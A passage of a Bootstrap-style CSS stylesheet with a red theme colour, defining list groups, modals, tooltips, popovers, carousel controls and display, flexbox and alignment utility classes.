	border-top-right-radius: .25rem;
	border-top-left-radius: .25rem
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.list-group-item:focus, .list-group-item:hover {
	text-decoration: none
}
.list-group-item.disabled, .list-group-item:disabled {
	color: #636c72;
	cursor: not-allowed;
	background-color: #fff
}
.list-group-item.disabled .list-group-item-heading, .list-group-item:disabled .list-group-item-heading {
	color: inherit
}
.list-group-item.disabled .list-group-item-text, .list-group-item:disabled .list-group-item-text {
	color: #636c72
}
.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #e7142a;
	border-color: #e7142a
}
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small {
	color: inherit
}
.list-group-item.active .list-group-item-text {
	color: #daeeff
}
.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}
.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}
.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}
a.list-group-item-success, button.list-group-item-success {
	color: #3c763d
}
a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
	color: inherit
}
a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}
a.list-group-item-success.active, button.list-group-item-success.active {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}
a.list-group-item-info, button.list-group-item-info {
	color: #31708f
}
a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
	color: inherit
}
a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}
a.list-group-item-info.active, button.list-group-item-info.active {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}
a.list-group-item-warning, button.list-group-item-warning {
	color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
	color: inherit
}
a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}
a.list-group-item-warning.active, button.list-group-item-warning.active {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}
a.list-group-item-danger, button.list-group-item-danger {
	color: #a94442
}
a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
	color: inherit
}
a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}
a.list-group-item-danger.active, button.list-group-item-danger.active {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}
.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}
.embed-responsive::before {
	display: block;
	content: ""
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}
.embed-responsive-21by9::before {
	padding-top: 42.857143%
}
.embed-responsive-16by9::before {
	padding-top: 56.25%
}
.embed-responsive-4by3::before {
	padding-top: 75%
}
.embed-responsive-1by1::before {
	padding-top: 100%
}
.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}
.close:focus, .close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .75
}
button.close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none
}
.modal-open {
	overflow: hidden
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out, -o-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}
.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}
.modal-content {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0
}
.modal-backdrop.show {
	opacity: .5
}
.modal-header {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 15px;
	border-bottom: 1px solid #eceeef
}
.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}
.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 15px
}
.modal-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 15px;
	border-top: 1px solid #eceeef
}
.modal-footer > :not(:first-child) {
	margin-left: .25rem
}
.modal-footer > :not(:last-child) {
	margin-right: .25rem
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 30px auto
	}
	.modal-sm {
		max-width: 300px
	}
}
@media (min-width:992px) {
	.modal-lg {
		max-width: 800px
	}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}
.tooltip.show {
	opacity: .9
}
.tooltip.bs-tether-element-attached-bottom, .tooltip.tooltip-top {
	padding: 5px 0;
	margin-top: -3px
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before, .tooltip.tooltip-top .tooltip-inner::before {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	content: "";
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.bs-tether-element-attached-left, .tooltip.tooltip-right {
	padding: 0 5px;
	margin-left: 3px
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before, .tooltip.tooltip-right .tooltip-inner::before {
	top: 50%;
	left: 0;
	margin-top: -5px;
	content: "";
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.bs-tether-element-attached-top, .tooltip.tooltip-bottom {
	padding: 5px 0;
	margin-top: 3px
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before, .tooltip.tooltip-bottom .tooltip-inner::before {
	top: 0;
	left: 50%;
	margin-left: -5px;
	content: "";
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bs-tether-element-attached-right, .tooltip.tooltip-left {
	padding: 0 5px;
	margin-left: -3px
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before, .tooltip.tooltip-left .tooltip-inner::before {
	top: 50%;
	right: 0;
	margin-top: -5px;
	content: "";
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}
.tooltip-inner::before {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	padding: 1px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}
.popover.bs-tether-element-attached-bottom, .popover.popover-top {
	margin-top: -10px
}
.popover.bs-tether-element-attached-bottom::after, .popover.bs-tether-element-attached-bottom::before, .popover.popover-top::after, .popover.popover-top::before {
	left: 50%;
	border-bottom-width: 0
}
.popover.bs-tether-element-attached-bottom::before, .popover.popover-top::before {
	bottom: -11px;
	margin-left: -11px;
	border-top-color: rgba(0, 0, 0, .25)
}
.popover.bs-tether-element-attached-bottom::after, .popover.popover-top::after {
	bottom: -10px;
	margin-left: -10px;
	border-top-color: #fff
}
.popover.bs-tether-element-attached-left, .popover.popover-right {
	margin-left: 10px
}
.popover.bs-tether-element-attached-left::after, .popover.bs-tether-element-attached-left::before, .popover.popover-right::after, .popover.popover-right::before {
	top: 50%;
	border-left-width: 0
}
.popover.bs-tether-element-attached-left::before, .popover.popover-right::before {
	left: -11px;
	margin-top: -11px;
	border-right-color: rgba(0, 0, 0, .25)
}
.popover.bs-tether-element-attached-left::after, .popover.popover-right::after {
	left: -10px;
	margin-top: -10px;
	border-right-color: #fff
}
.popover.bs-tether-element-attached-top, .popover.popover-bottom {
	margin-top: 10px
}
.popover.bs-tether-element-attached-top::after, .popover.bs-tether-element-attached-top::before, .popover.popover-bottom::after, .popover.popover-bottom::before {
	left: 50%;
	border-top-width: 0
}
.popover.bs-tether-element-attached-top::before, .popover.popover-bottom::before {
	top: -11px;
	margin-left: -11px;
	border-bottom-color: rgba(0, 0, 0, .25)
}
.popover.bs-tether-element-attached-top::after, .popover.popover-bottom::after {
	top: -10px;
	margin-left: -10px;
	border-bottom-color: #f7f7f7
}
.popover.bs-tether-element-attached-top .popover-title::before, .popover.popover-bottom .popover-title::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 20px;
	margin-left: -10px;
	content: "";
	border-bottom: 1px solid #f7f7f7
}
.popover.bs-tether-element-attached-right, .popover.popover-left {
	margin-left: -10px
}
.popover.bs-tether-element-attached-right::after, .popover.bs-tether-element-attached-right::before, .popover.popover-left::after, .popover.popover-left::before {
	top: 50%;
	border-right-width: 0
}
.popover.bs-tether-element-attached-right::before, .popover.popover-left::before {
	right: -11px;
	margin-top: -11px;
	border-left-color: rgba(0, 0, 0, .25)
}
.popover.bs-tether-element-attached-right::after, .popover.popover-left::after {
	right: -10px;
	margin-top: -10px;
	border-left-color: #fff
}
.popover-title {
	padding: 8px 14px;
	margin-bottom: 0;
	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-right-radius: calc(.3rem - 1px);
	border-top-left-radius: calc(.3rem - 1px)
}
.popover-title:empty {
	display: none
}
.popover-content {
	padding: 9px 14px
}
.popover::after, .popover::before {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover::before {
	content: "";
	border-width: 11px
}
.popover::after {
	content: "";
	border-width: 10px
}
.carousel {
	position: relative
}
.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-item {
	position: relative;
	display: none;
	width: 100%
}
@media (-webkit-transform-3d) {
	.carousel-item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		transition: -webkit-transform .6s ease-in-out;
		-o-transition: -o-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out, -o-transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
}
@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {
	.carousel-item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		transition: -webkit-transform .6s ease-in-out;
		-o-transition: -o-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out, -o-transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
}
.carousel-item-next, .carousel-item-prev, .carousel-item.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.carousel-item-next, .carousel-item-prev {
	position: absolute;
	top: 0
}
@media (-webkit-transform-3d) {
	.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	.active.carousel-item-right, .carousel-item-next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	.active.carousel-item-left, .carousel-item-prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}
@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {
	.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	.active.carousel-item-right, .carousel-item-next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	.active.carousel-item-left, .carousel-item-prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}
.carousel-control-next, .carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	
	text-align: center;
	opacity: 1
}
.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
	color: #333;
	text-decoration: none;
	outline: 0;
	opacity: .9
}
.carousel-control-prev {
	left: 0
}
.carousel-control-next {
	right: 0
}
.carousel-control-next-icon, .carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #ccc;
	text-align:center;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	
}
.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23e7142a' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E"); padding: 5px; border-radius: 3px;
}
.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23e7142a' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");  padding: 5px; border-radius: 3px;	
}
.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}
.carousel-indicators li {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	max-width: 10px;
	border-radius: 50%;
	height: 10px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	/*background-color: rgba(255, 255, 255, .5)*/
	background: #e7142a;
}
.carousel-indicators li::before {
	position: absolute;
	top: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}
.carousel-indicators li::after {
	position: absolute;
	bottom: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}
.carousel-indicators .active {
	background-color: #333
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}
.align-baseline {
	vertical-align: baseline!important
}
.align-top {
	vertical-align: top!important
}
.align-middle {
	vertical-align: middle!important
}
.align-bottom {
	vertical-align: bottom!important
}
.align-text-bottom {
	vertical-align: text-bottom!important
}
.align-text-top {
	vertical-align: text-top!important
}
.bg-faded {
	background-color: #f7f7f7
}
.bg-primary {
	background-color: #e7142a!important
}
a.bg-primary:focus, a.bg-primary:hover {
	background-color: #025aa5!important
}
.bg-success {
	background-color: #5cb85c!important
}
a.bg-success:focus, a.bg-success:hover {
	background-color: #449d44!important
}
.bg-info {
	background-color: #5bc0de!important
}
a.bg-info:focus, a.bg-info:hover {
	background-color: #31b0d5!important
}
.bg-warning {
	background-color: #f0ad4e!important
}
a.bg-warning:focus, a.bg-warning:hover {
	background-color: #ec971f!important
}
.bg-danger {
	background-color: #ed1c24!important
}
a.bg-danger:focus, a.bg-danger:hover {
	background-color: #e7142a!important
}
.bg-inverse {
	background-color: #e7142a!important
}
a.bg-inverse:focus, a.bg-inverse:hover {
	background-color: #101112!important
}
.border-0 {
	border: 0!important
}
.border-top-0 {
	border-top: 0!important
}
.border-right-0 {
	border-right: 0!important
}
.border-bottom-0 {
	border-bottom: 0!important
}
.border-left-0 {
	border-left: 0!important
}
.rounded {
	border-radius: .25rem
}
.rounded-top {
	border-top-right-radius: .25rem;
	border-top-left-radius: .25rem
}
.rounded-right {
	border-bottom-right-radius: .25rem;
	border-top-right-radius: .25rem
}
.rounded-bottom {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.rounded-left {
	border-bottom-left-radius: .25rem;
	border-top-left-radius: .25rem
}
.rounded-circle {
	border-radius: 50%
}
.rounded-0 {
	border-radius: 0
}
.clearfix::after {
	display: block;
	content: "";
	clear: both
}
.d-none {
	display: none!important
}
.d-inline {
	display: inline!important
}
.d-inline-block {
	display: inline-block!important
}
.d-block {
	display: block!important
}
.d-table {
	display: table!important
}
.d-table-cell {
	display: table-cell!important
}
.d-flex {
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important
}
.d-inline-flex {
	display: -webkit-inline-box!important;
	display: -webkit-inline-flex!important;
	display: -ms-inline-flexbox!important;
	display: inline-flex!important
}
@media (min-width:576px) {
	.d-sm-none {
		display: none!important
	}
	.d-sm-inline {
		display: inline!important
	}
	.d-sm-inline-block {
		display: inline-block!important
	}
	.d-sm-block {
		display: block!important
	}
	.d-sm-table {
		display: table!important
	}
	.d-sm-table-cell {
		display: table-cell!important
	}
	.d-sm-flex {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-sm-inline-flex {
		display: -webkit-inline-box!important;
		display: -webkit-inline-flex!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}
@media (min-width:768px) {
	.d-md-none {
		display: none!important
	}
	.d-md-inline {
		display: inline!important
	}
	.d-md-inline-block {
		display: inline-block!important
	}
	.d-md-block {
		display: block!important
	}
	.d-md-table {
		display: table!important
	}
	.d-md-table-cell {
		display: table-cell!important
	}
	.d-md-flex {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-md-inline-flex {
		display: -webkit-inline-box!important;
		display: -webkit-inline-flex!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}
@media (min-width:992px) {
	.d-lg-none {
		display: none!important
	}
	.d-lg-inline {
		display: inline!important
	}
	.d-lg-inline-block {
		display: inline-block!important
	}
	.d-lg-block {
		display: block!important
	}
	.d-lg-table {
		display: table!important
	}
	.d-lg-table-cell {
		display: table-cell!important
	}
	.d-lg-flex {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-lg-inline-flex {
		display: -webkit-inline-box!important;
		display: -webkit-inline-flex!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}
@media (min-width:1200px) {
	.d-xl-none {
		display: none!important
	}
	.d-xl-inline {
		display: inline!important
	}
	.d-xl-inline-block {
		display: inline-block!important
	}
	.d-xl-block {
		display: block!important
	}
	.d-xl-table {
		display: table!important
	}
	.d-xl-table-cell {
		display: table-cell!important
	}
	.d-xl-flex {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-xl-inline-flex {
		display: -webkit-inline-box!important;
		display: -webkit-inline-flex!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}
.flex-first {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1
}
.flex-last {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.flex-unordered {
	-webkit-box-ordinal-group: 1;
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0
}
.flex-row {
	-webkit-box-orient: horizontal!important;
	-webkit-box-direction: normal!important;
	-webkit-flex-direction: row!important;
	-ms-flex-direction: row!important;
	flex-direction: row!important
}
.flex-column {
	-webkit-box-orient: vertical!important;
	-webkit-box-direction: normal!important;
	-webkit-flex-direction: column!important;
	-ms-flex-direction: column!important;
	flex-direction: column!important
}
.flex-row-reverse {
	-webkit-box-orient: horizontal!important;
	-webkit-box-direction: reverse!important;
	-webkit-flex-direction: row-reverse!important;
	-ms-flex-direction: row-reverse!important;
	flex-direction: row-reverse!important
}
.flex-column-reverse {
	-webkit-box-orient: vertical!important;
	-webkit-box-direction: reverse!important;
	-webkit-flex-direction: column-reverse!important;
	-ms-flex-direction: column-reverse!important;
	flex-direction: column-reverse!important
}
.flex-wrap {
	-webkit-flex-wrap: wrap!important;
	-ms-flex-wrap: wrap!important;
	flex-wrap: wrap!important
}
.flex-nowrap {
	-webkit-flex-wrap: nowrap!important;
	-ms-flex-wrap: nowrap!important;
	flex-wrap: nowrap!important
}
.flex-wrap-reverse {
	-webkit-flex-wrap: wrap-reverse!important;
	-ms-flex-wrap: wrap-reverse!important;
	flex-wrap: wrap-reverse!important
}
.justify-content-start {
	-webkit-box-pack: start!important;
	-webkit-justify-content: flex-start!important;
	-ms-flex-pack: start!important;
	justify-content: flex-start!important
}
.justify-content-end {
	-webkit-box-pack: end!important;
	-webkit-justify-content: flex-end!important;
	-ms-flex-pack: end!important;
	justify-content: flex-end!important
}
.justify-content-center {
	-webkit-box-pack: center!important;
	-webkit-justify-content: center!important;
	-ms-flex-pack: center!important;
	justify-content: center!important
}
.justify-content-between {
	-webkit-box-pack: justify!important;
	-webkit-justify-content: space-between!important;
	-ms-flex-pack: justify!important;
	justify-content: space-between!important
}
.justify-content-around {
	-webkit-justify-content: space-around!important;
	-ms-flex-pack: distribute!important;
	justify-content: space-around!important
}
.align-items-start {
	-webkit-box-align: start!important;
	-webkit-align-items: flex-start!important;
	-ms-flex-align: start!important;
	align-items: flex-start!important
}
.align-items-end {
	-webkit-box-align: end!important;
	-webkit-align-items: flex-end!important;
	-ms-flex-align: end!important;
	align-items: flex-end!important
}
.align-items-center {
	-webkit-box-align: center!important;
	-webkit-align-items: center!important;
	-ms-flex-align: center!important;
	align-items: center!important
}
.align-items-baseline {
	-webkit-box-align: baseline!important;
	-webkit-align-items: baseline!important;
	-ms-flex-align: baseline!important;
	align-items: baseline!important
}
.align-items-stretch {
	-webkit-box-align: stretch!important;
	-webkit-align-items: stretch!important;
	-ms-flex-align: stretch!important;
	align-items: stretch!important
}
.align-content-start {
	-webkit-align-content: flex-start!important;
	-ms-flex-line-pack: start!important;
	align-content: flex-start!important
}
.align-content-end {
	-webkit-align-content: flex-end!important;
	-ms-flex-line-pack: end!important;
	align-content: flex-end!important
}
.align-content-center {
	-webkit-align-content: center!important;
	-ms-flex-line-pack: center!important;
	align-content: center!important
}
.align-content-between {
	-webkit-align-content: space-between!important;
	-ms-flex-line-pack: justify!important;
	align-content: space-between!important
}
.align-content-around {
	-webkit-align-content: space-around!important;
	-ms-flex-line-pack: distribute!important;
	align-content: space-around!important
}
.align-content-stretch {
	-webkit-align-content: stretch!important;
	-ms-flex-line-pack: stretch!important;
	align-content: stretch!important
}
.align-self-auto {
	-webkit-align-self: auto!important;
	-ms-flex-item-align: auto!important;
	-ms-grid-row-align: auto!important;
	align-self: auto!important
}
.align-self-start {
	-webkit-align-self: flex-start!important;
	-ms-flex-item-align: start!important;
	align-self: flex-start!important
}
.align-self-end {
	-webkit-align-self: flex-end!important;
	-ms-flex-item-align: end!important;
	align-self: flex-end!important
}
.align-self-center {
	-webkit-align-self: center!important;
	-ms-flex-item-align: center!important;
	-ms-grid-row-align: center!important;
	align-self: center!important
}
.align-self-baseline {
	-webkit-align-self: baseline!important;
	-ms-flex-item-align: baseline!important;
	align-self: baseline!important
}
.align-self-stretch {
	-webkit-align-self: stretch!important;
	-ms-flex-item-align: stretch!important;
	-ms-grid-row-align: stretch!important;
	align-self: stretch!important
}
@media (min-width:576px) {
	.flex-sm-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}
	.flex-sm-last {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}
	.flex-sm-unordered {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}
	.flex-sm-row {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: row!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-sm-column {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: column!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: row-reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-sm-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: column-reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-sm-wrap {
		-webkit-flex-wrap: wrap!important;
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-sm-nowrap {
		-webkit-flex-wrap: nowrap!important;
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-sm-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse!important;
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-sm-start {
		-webkit-box-pack: start!important;
		-webkit-justify-content: flex-start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-sm-end {
		-webkit-box-pack: end!important;
		-webkit-justify-content: flex-end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-sm-center {
		-webkit-box-pack: center!important;
		-webkit-justify-content: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-sm-between {
		-webkit-box-pack: justify!important;
		-webkit-justify-content: space-between!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-sm-around {
		-webkit-justify-content: space-around!important;
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-sm-start {
		-webkit-box-align: start!important;
		-webkit-align-items: flex-start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-sm-end {
		-webkit-box-align: end!important;
		-webkit-align-items: flex-end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-sm-center {
		-webkit-box-align: center!important;
		-webkit-align-items: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-sm-baseline {
		-webkit-box-align: baseline!important;
		-webkit-align-items: baseline!important;
		-ms-flex-align: baseline!important;
